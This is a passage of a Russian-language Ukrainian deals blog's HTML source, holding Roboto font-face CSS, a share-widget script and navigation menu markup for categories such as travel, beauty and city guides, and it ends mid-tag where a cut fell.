@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "ru";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-14196 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/ru" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акции</span>
            </a>
            <a href="https://pokupon.ua/ru/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компании</span>
            </a>
            <a href="https://pokupon.ua/ru/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоды</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/puteshestvija/">
                                <span>Путешествия</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/kuda-poehat-v-ukraine/">Куда поехать в Украине</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/puteshestvija/gory/">Горы</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/krasota-i-zdorove/">
                                <span>Красота и здоровье</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/">Мода и стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/">Здоровье</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/">Красота</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/moj-gorod/">
                                <span>Мой город</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/kyiv/">Киев</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/dnepr/">Днепр</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/harkov/">Харьков</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/odessa/">Одесса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/ru/moj-gorod/lvov/">Львов</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/ru/sovety/">
                                <span>Советы</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
